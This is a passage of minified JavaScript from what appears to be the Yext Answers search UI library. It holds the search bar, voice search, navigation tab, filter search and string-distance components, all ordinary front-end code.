Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},n._reportVoiceStop=function(){if(this._searchComponent.analyticsReporter){var e=Ne.fromData({type:"VOICE_STOP",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},r}(),i0=function(){function r(e){this.id=e}var n=r.prototype;return n.canEnter=function(e){return!0},n.onEnter=function(e){},n.onExit=function(e){},r}(),u6=function(){function r(n,e,t){this._state=n,this._stateMap=e,this.transitions=t}return r.prototype.updateState=function(n,e){var t=this._stateMap[this.transitions[this._state.id][n]];return t&&t!==this._state&&t.canEnter(e)&&(this._state.onExit(t),t.onEnter(this._state),this._state=t),this._state},r}(),Mv=function(r){function n(t,i){var o;return(o=r.call(this,i)||this)._controller=t,o._loadingIconElement=F.query(o._controller.searchBarContainer,".js-yxt-SearchBar-LoadingIndicator"),o.inputEl=F.query(o._controller.searchBarContainer,o._controller.inputEl),o}Et(n,r);var e=n.prototype;return e.onEnter=function(t){this._loadingIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this.inputEl.blur(),this._loadingIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),f6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedForward"),a.svgWrapper=F.query(a._searchIconElement,".Icon--yext_animated_forward")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){return!this._controller.iconIsFrozen},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToMagifyingGlass()},e._handleTransitionToMagifyingGlass=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),this.svgWrapper.classList.remove("yxt-SearchBar-MagnifyingGlass--static")},e._handleTransitionToCustom=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._searchIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),h6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedReverse"),a.svgWrapper=F.query(a._defaultIconElement,".Icon--yext_animated_reverse")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){var i=!1;return t&&t.relatedTarget&&(i=this._controller.searchBarContainer.contains(t.relatedTarget)),!this._controller.iconIsFrozen&&!i},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToYext(t)},e._handleTransitionToYext=function(t){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),t instanceof Mv?this.svgWrapper.classList.add("yxt-SearchBar-Yext--static"):this.svgWrapper.classList.remove("yxt-SearchBar-Yext--static")},e._handleTransitionToCustom=function(){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._defaultIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),Ov="SEARCH_COMPLETE",o0="SUBMIT",Lv="FOCUS_OUT",bs="LOADING_ICON",ws="SEARCH_ICON",Ko="DEFAULT_ICON",d6=function(){function r(e){var t,i,o,a,s;this.iconIsFrozen=!1,this.inputEl=e.inputEl,this.searchBarContainer=e.searchBarContainer;var c=((t={})[bs]=new Mv(this,bs),t[Ko]=new h6(this,Ko,e.useCustomIcon),t[ws]=new f6(this,ws,e.useCustomIcon),t),l=((s={})[bs]=((i={})[Ov]=Ko,i),s[Ko]=((o={})[o0]=bs,o.FOCUS=ws,o),s[ws]=((a={})[o0]=bs,a[Lv]=Ko,a),s);this._fsm=new u6(e.isFocus?c[ws]:c[Ko],c,l)}var n=r.prototype;return n.handleEvent=function(e,t){this._fsm.updateState(e,t)},n.setupLoadingIconEvents=function(e,t){var i=this;e.registerListener({eventType:"update",storageKey:t?ve:Ar,callback:function(o){i.iconIsFrozen=!1,i.handleEvent(o.searchState===It.SEARCH_LOADING?o0:Ov)}})},n.setupAnimatedIconEvents=function(){for(var e=this,t=0,i=[".js-yext-submit",".js-yxt-SearchBar-clear"];t<i.length;t++){var a=F.query(this.searchBarContainer,i[t]);a&&F.on(a,"mousedown",function(){e.iconIsFrozen=!0,F.once(document,"mouseup",function(){e.iconIsFrozen=!1})})}var s=F.query(this.searchBarContainer,this.inputEl);F.on(s,"focus",function(){e.handleEvent("FOCUS")}),F.on(this.searchBarContainer,"focusout",function(c){e.handleEvent(Lv,c)})},r}();function Fv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Iv(r,n){var e=document.createElement("a");e.href=r;for(var t,i=new He(e.search),o=function p6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Fv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Fv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(n).call(n));!(t=o()).done;){var a=t.value,s=a[0],c=a[1];i.has(s)||i.set(s,c)}return e.search=i.toString(),e.href}function Rv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function ol(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Rv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Rv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var a0=function(r){function n(t,i){var o,a,s,c,l,f,h;return void 0===t&&(t={}),void 0===i&&(i={}),(h=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,h._useForm=void 0===t.useForm||t.useForm,h._formEl=t.formSelector||"form",h._inputEl=t.inputEl||".js-yext-query",h.title=t.title,h.labelText=t.labelText||"Conduct a search",h.submitText=t.submitText||"Submit",h.clearText=t.clearText||"Clear",h.submitIcon=t.submitIcon||null,h.promptHeader=t.promptHeader||null,h.autoFocus=!0===t.autoFocus,h.clearButton=void 0===t.clearButton||t.clearButton,h.autocompleteOnLoad=t.autocompleteOnLoad||!1,h.redirectUrl=t.redirectUrl||null,h.redirectUrlTarget=t.redirectUrlTarget||"_self",h._isTwin=t.isTwin,h._globalSearchConfig=h.core.storage.get(zr)||{},h._defaultInitialSearch=h._globalSearchConfig.defaultInitialSearch,h.query=t.query||h.core.storage.get(Kt),h.core.storage.registerListener({eventType:"update",storageKey:Kt,callback:function(p){h.query=p,h.queryEl&&(h.queryEl.value=p),null!==p&&h._updateClearButtonVisibility(p)}}),h._searchCooldown=t.searchCooldown||300,h._promptForLocation=void 0===t.promptForLocation||!!t.promptForLocation,h._showClearButton=h.clearButton&&h.query,h._allowEmptySearch=!!t.allowEmptySearch,h._autoCompleteName=h.name+".autocomplete",h._geolocationOptions=ol({enableHighAccuracy:!1,timeout:1e3,maximumAge:3e5},t.geolocationOptions),h._geolocationTimeoutAlert=ol({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),h.autocompleteContainerIdName="yxt-SearchBar-autocomplete--"+h.name,h.inputLabelIdName="yxt-SearchBar-inputLabel--"+h.name,h.inputIdName="yxt-SearchBar-input--"+h.name,h.customHooks={onClearSearch:t.customHooks&&t.customHooks.onClearSearch||function(){},onConductSearch:t.customHooks&&t.customHooks.onConductSearch||function(){}},h._autocompleteConfig={shouldHideOnEmptySearch:t.autocomplete&&t.autocomplete.shouldHideOnEmptySearch,onOpen:t.autocomplete&&t.autocomplete.onOpen,onClose:t.autocomplete&&t.autocomplete.onClose,customPrompts:t.autocomplete&&t.autocomplete.customPrompts,autocompleteContainerIdName:h.autocompleteContainerIdName},h._isTwin||h.initQueryUpdateListener(),h._showLoadingIndicator=(null==(o=t.loadingIndicator)?void 0:o.display)||!1,h._customLoadingIconUrl=(null==(a=t.loadingIndicator)?void 0:a.iconUrl)||null,h._voiceSearchConfig=t.voiceSearch||{},h._voiceSearchEnabled=null==(s=t.voiceSearch)?void 0:s.enabled,h._silenceThresholdToSearch=(null==(c=t.voiceSearch)?void 0:c.silenceThresholdToSearch)||1500,h._showVoiceSearch=h._voiceSearchEnabled&&function(){if(!window.webkitSpeechRecognition||!navigator.mediaDevices)return!1;var p=il.parse(navigator.userAgent);if("desktop"===p.platform.type)return!0;var g=p.os.name,y=p.browser.name;return"Safari"===y&&"iOS"===g||"Chrome"===y&&"Android"===g||"Samsung Internet for Android"===y&&"Android"===g}(),h._customMicIconUrl=null==(l=t.voiceSearch)?void 0:l.customMicIconUrl,h._customListeningIconUrl=null==(f=t.voiceSearch)?void 0:f.customListeningIconUrl,h}Et(n,r);var e=n.prototype;return e.initQueryUpdateListener=function(){var t=this,i=new Cv(this.core,{searchCooldown:this._searchCooldown,verticalKey:this._verticalKey,allowEmptySearch:this._allowEmptySearch,defaultInitialSearch:this._defaultInitialSearch});this.core.setQueryUpdateListener(i),this.core.queryUpdateListener.registerMiddleware(function(o){return t.promptForLocation(o)}),this.core.queryUpdateListener.registerMiddleware(function(o){return t.customHooks.onConductSearch(o)})},n.defaultTemplateName=function(){return"search/search"},e.searchAfterAnswersOnReady=function(){null==this.query||this.redirectUrl||this.core.setQuery(this.query)},e.onMount=function(){var t=this;if(this.queryEl=F.query(this._container,this._inputEl),!this.autoFocus||this.query||this.autocompleteOnLoad||this.focusInputElement(),this.initSearchBarIconController(),this.initSearch(this._formEl),this.initAutoComplete(this._inputEl),this._showVoiceSearch){this._voiceSearchController=new l6(this._container,this._voiceSearchConfig,this);var i=F.query(this._container,".js-yxt-SearchBar-voiceSearch");F.on(i,"click",function(){t._voiceSearchController.handleIconClick()})}this.clearButton&&this.initClearButton(),this.autoFocus&&!this.query&&this.autocompleteOnLoad&&this.focusInputElement()},e.initSearchBarIconController=function(){var t={useCustomIcon:this._config.customIconUrl||this.submitIcon,isFocus:this.autoFocus&&!this.query,searchBarContainer:this._container,inputEl:this._inputEl};this.searchBarIconController=new d6(t),this._showLoadingIndicator&&this.searchBarIconController.setupLoadingIconEvents(this.core.storage,this._verticalKey),t.useCustomIcon||this.searchBarIconController.setupAnimatedIconEvents()},e.remove=function(){this._autocomplete.remove(),r.prototype.remove.call(this)},e.initClearButton=function(){var t=this,i=this._getClearButton();this._showClearButton=this._showClearButton||this.query,this._showClearButton?i.classList.remove("yxt-SearchBar--hidden"):i.classList.add("yxt-SearchBar--hidden"),F.on(i,"click",function(){t.customHooks.onClearSearch(),t.query="",t._showClearButton=!1,i.classList.add("yxt-SearchBar--hidden"),t.queryEl.value=t.query,t.core.storage.delete(ze),t.core.triggerSearch(_g,t.query),t.focusInputElement()}),F.on(this.queryEl,"input",function(o){var a=o.target.value;t.query=a,t._updateClearButtonVisibility(a)})},e.submitVoiceQuery=function(){var t=F.query(this._container,this._inputEl);this.onQuerySubmit(t,bg)},e.initSearch=function(t){var i=this;if(this._formEl=t,this._container.classList.add("yxt-SearchBar-wrapper"),this._useForm){var o=F.query(this._container,t);if(!o)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._formEl,"`.");F.on(o,"submit",function(c){c.preventDefault();var l=o.querySelector(i._inputEl);i.onQuerySubmit(l)})}else{var a=F.query(this._container,this._inputEl);if(!a)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._inputEl,"`.");F.on(a,"keydown",function(c){"Enter"===c.key&&(c.preventDefault(),i.onQuerySubmit(a))});var s=F.query(this._container,".js-yext-submit");F.on(s,"click",function(c){c.preventDefault(),i.onQuerySubmit(a)})}},e.onQuerySubmit=function(t,i){void 0===i&&(i=_g);var o=t.value;this.query=o;var a=new He(this.core.storage.getCurrentStateUrlMerged());a.set("query",o);var s=this.core.storage.get(Ce);if(s&&a.set(Ce,s),"string"==typeof this.redirectUrl&&(this._allowEmptySearch||o)){var c=Iv(this.redirectUrl,a);return window.open(c,this.redirectUrlTarget)||(window.location.href=c),!1}return t.blur(),F.query(this._container,".js-yext-submit").blur(),this.core.storage.delete(ze),this.core.triggerSearch(i,o),!1},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",ol(ol({parentContainer:this._container,name:this._autoCompleteName,container:".yxt-SearchBar-autocomplete",autoFocus:this.autoFocus&&!this.autocompleteOnLoad,verticalKey:this._verticalKey,promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,listLabelIdName:this.inputLabelIdName},this._autocompleteConfig),{},{onSubmit:function(){if(i._useForm)F.trigger(F.query(i._container,i._formEl),"submit");else{var o=F.query(i._container,t);i.onQuerySubmit(o)}},onChange:function(){F.trigger(F.query(i._container,t),"input")},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})),this._autocomplete.mount()},e.promptForLocation=function(t){var i=this;return this._promptForLocation?this.fetchQueryIntents(t).then(function(o){return null==o?void 0:Ye(o).call(o,"NEAR_ME")}).then(function(o){if(o&&!i.core.storage.get(Qi))return new re(function(a,s){return navigator.geolocation.getCurrentPosition(function(c){i.core.storage.set(Qi,{lat:c.coords.latitude,lng:c.coords.longitude,radius:c.coords.accuracy}),a()},function(){a();var c=i._geolocationTimeoutAlert;c.enabled&&_s(c.message)},i._geolocationOptions)})}).catch(function(o){return console.warn("Unable to determine user's location.",o)}):re.resolve()},e.fetchQueryIntents=function(t){var i=this.core.storage.get(qo+"."+this._autoCompleteName);if(i){var o,a=bi(o=i.sections).call(o,function(l){return l.results}),s=Fe(a).call(a,function(l){return l.value===t});return re.resolve(s?s.intents:i.inputIntents)}return(this._verticalKey?this.core.autoCompleteVertical(t,this._autoCompleteName,this._verticalKey):this.core.autoCompleteUniversal(t,this._autoCompleteName)).then(function(l){var f;return null!=(f=l?.inputIntents)?f:[]})},e.eventOptions=function(){var t=this.core.storage.get(nr),i=et({},t&&{queryId:t},this._verticalKey&&{verticalKey:this._verticalKey});return Se(i)},e.setState=function(t){var i,o={complexContentsParams:{iconPrefix:this.name}},a={complexContentsParams:{iconPrefix:this.name}};return r.prototype.setState.call(this,et({title:this.title,inputIdName:this.inputIdName,labelText:this.labelText,inputLabelIdName:this.inputLabelIdName,submitIcon:this.submitIcon,searchBarContainerId:(null==(i=this._container)?void 0:i.id)||"",submitText:this.submitText,clearText:this.clearText,showClearButton:this._showClearButton,showLoadingIndicator:this._showLoadingIndicator,customMicIconUrl:this._customMicIconUrl,customLoadingIconUrl:this._customLoadingIconUrl,customListeningIconUrl:this._customListeningIconUrl,showVoiceSearch:this._showVoiceSearch,query:this.query||"",eventOptions:this.eventOptions(),iconId:this.name,forwardIconOpts:o,reverseIconOpts:a,autoFocus:this.autoFocus&&!this.query,useForm:this._useForm,autocompleteContainerIdName:this.autocompleteContainerIdName},t))},e.focusInputElement=function(){F.query(this._container,this._inputEl).focus()},e._getClearButton=function(){return F.query(this._container,".js-yxt-SearchBar-clear")},e.hideClearButton=function(){this._showClearButton=!1,this._getClearButton().classList.add("yxt-SearchBar--hidden")},e.showClearButton=function(){this._showClearButton=!0,this._getClearButton().classList.remove("yxt-SearchBar--hidden")},e._updateClearButtonVisibility=function(t){!this._showClearButton&&t.length>0?this.showClearButton():this._showClearButton&&0===t.length&&this.hideClearButton()},Gt(n,null,[{key:"type",get:function(){return"SearchBar"}}])}(Wt);function jv(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function s0(r){return new He(r)}function Nv(r,n){var e=[];n&&n.has("tabOrder")&&(e=n.get("tabOrder").split(","));for(var t,i=jv(r);!(t=i()).done;){var o=t.value,a=o.verticalKey||o.url;Ye(e).call(e,a)||(o.isFirst?e.unshift(a):e.push(a))}return e}function Dv(r,n,e){for(var t,i=jv(n);!(t=i()).done;){var o=t.value;Ye(r).call(r,o)||(e[o]&&e[o].isFirst?r.unshift(o):r.push(o))}return r}function qv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v6(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Uv="COLLAPSE",y6=function(){function r(n){if(this.label=n.label,"string"!=typeof this.label)throw new cr("label is a required configuration option for tab.","NavigationComponent");if(this.url=n.url,"string"!=typeof this.url)throw new cr("url is a required configuration option for tab.","NavigationComponent");this.verticalKey=n.verticalKey||null,this.baseUrl=n.url,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1}return r.from=function(n){for(var e={},t=0;t<n.length;t++){var i=v6({},n[t]);i.hideInNavigation||(i.verticalKey||e[i.url]||(i.verticalKey=i.url),e[i.verticalKey]=new r(i))}return e},r}(),_6=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={}),(s=r.call(this,t,i)||this).overflowLabel=t.overflowLabel||"More",s.overflowIcon=t.overflowIcon||"kabob",s.moduleId=un,s._tabsConfig=t.verticalPages||s.core.storage.get(Nf).get(),s._tabs=y6.from(s._tabsConfig),s._tabOrder=Nv(s._tabsConfig,s0(s.core.storage.getCurrentStateUrlMerged())),s._navBreakpoints=[],s._mobileOverflowBehavior=t.mobileOverflowBehavior||Uv,s._ariaLabel=t.ariaLabel||"Search Page Navigation",s.checkOutsideClick=se(o=s.checkOutsideClick).call(o,s),s.checkMobileOverflowBehavior=se(a=s.checkMobileOverflowBehavior).call(a,s);var c=function(){s.setState(s.core.storage.get(un)||{})};return s.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:c}),s.core.storage.registerListener({eventType:"update",storageKey:Re,callback:c}),s}Et(n,r),n.defaultTemplateName=function(t){return"navigation/navigation"};var e=n.prototype;return e.onCreate=function(){F.on(window,"resize",this.checkMobileOverflowBehavior)},e.onDestroy=function(){F.off(window,"resize",this.checkMobileOverflowBehavior)},e.onMount=function(){var t;this.shouldCollapse()&&(this._navBreakpoints=[],this.bindOverflowHandlers(),this.refitNav(),F.on(F.query(this._container,".yxt-Nav-more"),"click",se(t=this.toggleMoreDropdown).call(t,this)));var i=F.queryAll(this._container,"[data-originalurl]");U(i).call(i,function(o){var a=o.dataset.originalurl;a&&F.on(o,"click",function(s){s.metaKey||s.ctrlKey||(s.preventDefault(),window.open(a,"_self"))})})},e.setParentUrl=function(t){this._parentUrl=t,this.setState(this.core.storage.get(un)||{})},e.onUnMount=function(){this.unbindOverflowHandlers()},e.bindOverflowHandlers=function(){F.on(window,"click",this.checkOutsideClick)},e.unbindOverflowHandlers=function(){F.off(window,"click",this.checkOutsideClick)},e.refitNav=function(){for(var t,i=F.query(this._container,".yxt-Nav-container"),o=F.query(this._container,".yxt-Nav-more"),a=F.query(this._container,".yxt-Nav-expanded"),s=F.query(this._container,".yxt-Nav-modal"),c=o.classList.contains("yxt-Nav-item--more")?i.offsetWidth:i.offsetWidth-o.offsetWidth,l=this._navBreakpoints.length,f=0,h=function g6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return qv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?qv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(a.children);!(t=h()).done;)f+=t.value.offsetWidth;if(f>c){this._navBreakpoints.push(f);var p=a.children.item(a.children.length-1);if(null===p)return;this._prepend(s,p),o.classList.contains("yxt-Nav-item--more")&&o.classList.remove("yxt-Nav-item--more")}else{if(l&&c>this._navBreakpoints[l-1]){var g=s.children.item(0);if(null===g)return;a.append(g),this._navBreakpoints.pop(),l--}0===s.children.length&&o.classList.add("yxt-Nav-item--more")}this.closeMoreDropdown(),(f>c||l>0&&c>this._navBreakpoints[l-1])&&this.refitNav()},e.closeMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.remove("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!1)},e.openMoreDropdown=function(){F.query(this._container,".yxt-Nav-modal").classList.add("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",!0)},e.toggleMoreDropdown=function(){var t=F.query(this._container,".yxt-Nav-modal");t.classList.toggle("is-active"),F.query(this._container,".yxt-Nav-more").setAttribute("aria-expanded",t.classList.contains("is-active"))},e.checkOutsideClick=function(t){this._closest(t.target,".yxt-Nav-container")||this.closeMoreDropdown()},e.checkMobileOverflowBehavior=function(){var t;this._checkMobileOverflowBehaviorTimer&&clearTimeout(this._checkMobileOverflowBehaviorTimer),this._checkMobileOverflowBehaviorTimer=Di(se(t=this.setState).call(t,this),100)},e.setState=function(t){var i=this;void 0===t&&(t={}),void 0!==t.tabOrder&&(this._tabOrder=Dv(t.tabOrder,this._tabOrder,this._tabs));var o=s0(this.core.storage.getCurrentStateUrlMerged());o.set("tabOrder",this._tabOrder);var a=this.core.storage.get(Ce);a&&o.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&o.set(lr,s);for(var c=el(o,function(y){return i.componentManager.getComponentNamesForComponentTypes(y)}),l=[],f=0;f<this._tabOrder.length;f++){var h=this._tabs[this._tabOrder[f]];void 0!==h&&(h.url=tl(h.baseUrl,c),l.push(h))}if(this._parentUrl){var p=this._parentUrl.split("?")[0],g=document.createElement("a");U(l).call(l,function(y){y.originalUrl=y.url,g.href=y.url;var b=new He(g.search),S=g.pathname.replace(/^\//,"");b.set("verticalUrl",S),y.url=p+"?"+b.toString(),y.target="_parent"})}return r.prototype.setState.call(this,{tabs:l,overflowLabel:this.overflowLabel,overflowIcon:this.overflowIcon,showCollapse:this.shouldCollapse(),ariaLabel:this._ariaLabel})},e._prepend=function(t,i){if(!t.hasOwnProperty("prepend")){var o=document.createDocumentFragment(),a=i instanceof Node;return o.appendChild(a?i:document.createTextNode(String(i))),void t.insertBefore(o,t.firstChild)}t.prepend(i)},e._closest=function(t,i){if(!t.hasOwnProperty("closest")){do{if(F.matches(t,i))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}return t.closest(i)},e.shouldCollapse=function(){switch(this._mobileOverflowBehavior){case Uv:return!0;case"INNERSCROLL":return(F.query(this._container,".yxt-Nav-container")||this._container).offsetWidth>767}},Gt(n,null,[{key:"type",get:function(){return"Navigation"}}])}(Wt);function zv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Vv(r){var e,n={sectioned:!1,fields:[]};return void 0===r||(r.sectioned&&(n.sectioned=r.sectioned),n.fields=void 0===(e=r.fields)?[]:ht(e).call(e,function(t){return function(i){for(var o=1;o<arguments.length;o++){var a,s,c=null!=arguments[o]?arguments[o]:{};o%2?U(a=zv(Object(c),!0)).call(a,function(l){Dt(i,l,c[l])}):lt?Nt(i,lt(c)):U(s=zv(Object(c))).call(s,function(l){Z(i,l,ct(c,l))})}return i}({fetchEntities:!1},t)})),n}var b6=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,o._storeOnChange=t.storeOnChange||!1,o._formEl=t.formSelector||"form",o._inputEl=t.inputEl||".js-yext-query",o.title=t.title,o.searchText=t.searchText||"What are you interested in?",o.promptHeader=t.promptHeader||null,o.autoFocus=!0===t.autoFocus,o.redirectUrl=t.redirectUrl||null,o.query=t.query||o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(a){var s=a.get(Kt+"."+o.name)||"",c=a.get(Zi+"."+o.name);c&&s?(o.query=s,o.filter=JSON.parse(c),o._saveFilterNodeToStorage()):o._removeFilterNode(),o.setState()}}),o.filter=it(t)||o.core.storage.get(Zi+"."+o.name),"string"==typeof it(o))try{o.filter=JSON.parse(it(o))}catch{}return o.query&&it(o)&&o._saveFilterNodeToStorage(),o.searchParameters=Vv(t.searchParameters),o}Et(n,r),n.defaultTemplateName=function(){return"search/filtersearch"};var e=n.prototype;return e.onMount=function(){this.autoCompleteComponent&&this.autoCompleteComponent.remove(),this.initAutoComplete(this._inputEl),!0===this.autoFocus&&0===this.query.length&&F.query(this._container,this._inputEl).focus()},e._saveFilterNodeToStorage=function(){var t=this._buildFilterNode(this.query,it(this));this.core.setStaticFilterNodes(this.name,t)},e._removeFilterNode=function(){this.query="",this.core.storage.setWithPersist(Kt+"."+this.name,this.query),this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:i,metadata:{fieldName:this.title,displayValue:""+t},remove:function(){return o._removeFilterNode()}})},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this.autoCompleteComponent=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".yxt-SearchBar-autocomplete",promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,verticalKey:this._verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){i.filter=Ie.fromResponse(a);var s=i._buildFilterNode(o,it(i)),c=new He(i.core.storage.getCurrentStateUrlMerged());if(c.set(i.name+".query",o),c.set(i.name+".filter",a),"string"==typeof i.redirectUrl){var l=Iv(i.redirectUrl,c);return window.location.href=l,!1}i.query=o,i.core.storage.setWithPersist(Kt+"."+i.name,i.query),i.core.storage.setWithPersist(Zi+"."+i.name,s.getFilter()),i.core.setStaticFilterNodes(i.name,s),i.search(Kn)},onMount:function(){i.autoCompleteComponent.updateAriaExpanded(F.query(i._container,t))}})},e.search=function(t){this._storeOnChange||this.core.triggerSearch(t)},e.setState=function(t){return r.prototype.setState.call(this,et({title:this.title,searchText:this.searchText,query:this.query},t))},Gt(n,null,[{key:"type",get:function(){return cv}}])}(Wt),Hv=function(){function r(n,e,t,i,o){return n<e||t<e?n>t?t+1:n+1:i===o?e:e+1}return function(n,e){if(n===e)return 0;if(n.length>e.length){var t=n;n=e,e=t}for(var i=n.length,o=e.length;i>0&&n.charCodeAt(i-1)===e.charCodeAt(o-1);)i--,o--;for(var a=0;a<i&&n.charCodeAt(a)===e.charCodeAt(a);)a++;if(o-=a,0==(i-=a)||o<3)return o;var s,c,l,f,h,p,g,y,b,S,C,L,A=0,q=[];for(s=0;s<i;s++)q.push(s+1),q.push(n.charCodeAt(a+s));for(var j=q.length-1;A<o-3;)for(b=e.charCodeAt(a+(c=A)),S=e.charCodeAt(a+(l=A+1)),C=e.charCodeAt(a+(f=A+2)),L=e.charCodeAt(a+(h=A+3)),p=A+=4,s=0;s<j;s+=2)c=r(g=q[s],c,l,b,y=q[s+1]),l=r(c,l,f,S,y),f=r(l,f,h,C,y),p=r(f,h,p,L,y),q[s]=p,h=f,f=l,l=c,c=g;for(;A<o;)for(b=e.charCodeAt(a+(c=A)),p=++A,s=0;s<j;s+=2)q[s]=p=r(g=q[s],c,p,b,q[s+1]),c=g;return p}}(),L6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 